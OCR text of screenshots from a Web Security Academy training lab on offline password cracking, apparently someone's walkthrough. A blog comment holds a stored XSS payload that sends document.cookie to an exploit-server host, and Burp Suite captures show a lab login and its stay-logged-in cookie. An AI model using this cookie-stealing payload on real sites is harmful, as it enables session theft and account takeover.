 1 2 3 4
16:03
Web Secu
Lab: Offli
Offline pa
Exploit Se
CrackSta
https://0ab100c603f60672c2d452750052003b.web-security-academy....
Brian Side | 15 January 2023
I feel a great debate coming on. My husband's just got home and the window cleaner is still in
our bed.
Jay Bail | 30 January 2023
I print screened my friend's laptop and now he doesn't know why nothing is scrolling. Maybe I
could find a better use of my time.
test | 04 February 2023
Leave a comment
Comment:
<script>document.location="https://exploit-0a2f00580371065ec27a51c201a90045.exploit-
server.net/exploit"+document.cookie</script>
Name:
test
Email:
test@te
test@test.ca
test@test5.ca
Website:
test
Post Comment
< Back to Blog
notes.txt - lab-10 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Leng
545 https://exploit-0a2f0058037106... GET /academyLabHeader 101 147
544 https://exploit-0a2f0058037106... GET /resources/labheader/images/ps-lab-not... 200 934
543 https://exploit-0a2f0058037106... GET /resources/labheader/images/logoAcade... 200 9083
542 https://exploit-0a2f0058037106... GET /resources/labheader/js/labHeader.js 200 979
539 https://exploit-0a2f0058037106... GET / 200 5210
Request
Pretty Raw Hex \n
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab100c603f60672c2d452750052003b.we
b-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=wiener&password=peter&
stay-logged-in=on
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: stay-logged-in=
d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJ
hNmNhNzcw; Expires=Wed, 01 Jan 3000
01:00:00 UTC
4 Set-Cookie: session=
9vfCeibmceFHAMZKoliqGOm6r9lZuu0s; Secure;
HttpOnly; SameSite=None
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
INSPECTOR
1
0 0
Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text